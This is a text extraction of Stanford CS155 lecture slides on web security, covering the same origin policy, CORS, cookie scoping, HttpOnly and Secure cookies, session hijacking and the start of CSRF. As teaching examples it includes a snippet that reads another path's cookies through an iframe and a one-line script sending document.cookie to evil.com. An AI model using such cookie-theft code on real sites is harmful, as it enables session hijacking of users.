### Web Attacks **CS155 Computer and Network Security**

Acknowledgments: Lecture slides are from the Computer Security course taught by Dan Boneh at Stanford University. When slides are obtained from other sources, a a reference will be noted on the bottom of that slide. A full list of references is provided on the last slide.

### Stanford University



# **Review: Same Origin Policy**

# **DOM Same Origin Policy**

Websites can include resources from any origin but Javascript on the requesting website cannot inspect content from other origins





## **DOM SOP Vulnerabilities**

response to a request to pull off their attack



### This can pose a security risk because attackers might not need to view the



### **Cross-Origin Resource Sharing (CORS)**

### By default, Javascript cannot read data sent back by a different origin



### **Cross-Origin Resource Sharing (CORS)**

### By default, Javascript cannot read data sent back by a different origin

app.bank.com

\$.ajax({url: "api.bank.com/account", ...})

### Servers can add Access-Control-Allow-Origin (ACAO) header that tells browser to allow access to content

 $\mathbf{Q}$ 





## Simple vs. Pre-Flight Requests

CORS performs a Pre-Flight check to determine whether the server is willing to receive the request from the origin when the request would have been impossible without Javascript



## Simple vs. Pre-Flight Requests

CORS performs a Pre-Flight check to determine whether the server is willing to receive the request from the origin when the request would have been impossible without Javascript

• • app.bank.com

Equivalent to adding the following to the DOM:

```
$.ajax({
    url: "api.bank.com/account", type: "POST",
    dataType: "JSON", data: {"account": "abc123"}
})
```



# Same Origin Policy (Cookies)

### Cookies

### "In scope" cookies are always sent to an origin regardless of requester

| <ul> <li>bank.com/login</li> </ul> |  |
|------------------------------------|--|
| <html><form></form></html>         |  |
|                                    |  |
| <ul> <li>bank.com/</li> </ul>      |  |



### Cookies

### "In scope" cookies are always sent to an origin regardless of requester



## **Cookie Same Origin Policy**

- Cookie scope defined by (domain, path): e.g., (cs155.stanford.edu, /lectures)
- Browser sends all cookies in a URL's scope:
  - Cookies with explicit domain are sent to exact matches and subdomains
  - Cookies with empty/implicit domain are only sent on exact domain match (no subdomains)
  - Dest path is same or suffix of cookie path /lectures/web is suffix of /lectures

#### stanford.edu





## **Cookie Same Origin Policy**

- Cookie scope defined by (domain, path): e.g., (cs155.stanford.edu, /lectures)
- Browser sends all cookies in a URL's scope:
  - Cookies with explicit domain are sent to exact matches and subdomains
  - Cookies with empty/implicit domain are only sent on exact domain match (no subdomains)
  - Dest path is same or suffix of cookie path /lectures/web is suffix of /lectures

#### stanford.edu



**Domain: stanford.edu** Path: /



https://cs155.stanford.edu/attack

https://stanford.edu/classes



## Setting Cookie Scope

Websites can set a scope to be any prefix of domain or path

- cs155.stanford.edu can set cookie for cs155.stanford.edu
- cs155.stanford.edu can set cookie for stanford.edu
- X stanford.edu cannot set cookie for cs155.stanford.edu
- website.com/ can set cookie for website.com/  $\boldsymbol{V}$
- website.com/login can set cookie for website.com/ V
- X website.com cannot set cookie for website.com/login

## **Javascript Cookie Access**

Developers can additionally manipulate in-scope cookies through Javascript by modifying the values in document.cookie.

document.cookie = "name=zakir"; document.cookie = "favorite\_class=cs155"; function alertCookie() { alert(document.cookie); } <button onclick="alertCookie()">Show Cookies</button>

## Policy Collisions

### **Cookie SOP Policy**

cs.stanford.edu/zakir is not sent cookies for cs.stanford.edu/dabo (cs.stanford.edu is not sent cookies for cs.stanford.edu/zakir either)

Are Dan's cookies safe from Zakir?

## Policy Collisions

### **Cookie SOP Policy**

cs.stanford.edu/zakir is not sent cookies for cs.stanford.edu/dabo (cs.stanford.edu is not sent cookies for cs.stanford.edu/zakir either)

**const** iframe = document.createElement("iframe"); iframe.src = "https://cs.stanford.edu/dabo"; document.body.appendChild(iframe); alert(iframe.contentWindow.document.cookie);

### Are Dan's cookies safe from Zakir? No. DOM SOP doesn't consider path.

## Third Party Access

If your bank includes Google Analytics Javascript (from google.com), can it access your Bank's authentication cookie?

## Third Party Access

If your bank includes Google Analytics Javascript (from google.com), can it access your Bank's authentication cookie?

### Yes! Javascript always runs with the permissions of the window

const img = document.createElement("image"); img.src = "https://evil.com/?cookies=" + document.cookie; document.body.appendChild(img);

# **HttpOnly Cookies**

- You can set setting to prevent cookies from being accessed through the **document.cookie** API
- Prevents Google Analytics from stealing your cookie -
  - Never sent by browser to Google because (google.com, /) does not match (bank.com, /)
  - 2. Cannot be extracted by Javascript that runs on bank.com

### HTTP Cookies



#### **HTTPS Connection**



#### Network Attacker Can Observe/Alter/Drop Traffic

domain: <u>bank.com</u> name: authID value: auth





### HTTP Cookies



#### **HTTPS Connection**



#### **Network Attacker** Can Observe/Alter/Drop Traffic





Attacker tricks user into visiting http://bank.com

## HTTP Cookies



#### **HTTPS Connection**





#### Attacker tricks user into visiting http://bank.com



#### Network Attacker Can Observe/Alter/Drop Traffic



#### bank.com



#### bank.com



### Secure Cookies

A secure cookie is only sent to the server when request is sent over an encrypted channel (i.e., using HTTPS protocol)

### Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure;

## **Session Hijacking Attacks**

Capturing cookies in order to steal a user's session — whether it be through network sniffing, malicious Javascript, or another means — is known as a **Session Hijacking Attack** 



# Cross-Site Request Forgery (CSRF)

## **Cross-Site Request Forgery (CSRF)**

| • • attacker.com             |                       | Q  |
|------------------------------|-----------------------|----|
| <pre>\$.post({url: "ag</pre> | bi.bank.com/account", | }) |

Cross-site request forgery (CSRF) attacks are a type of web exploit where a website transmits unauthorized commands as a user that the web app trusts

In a CSRF attack, a user is tricked into submitting an unintended (often unrealized) web request to a website

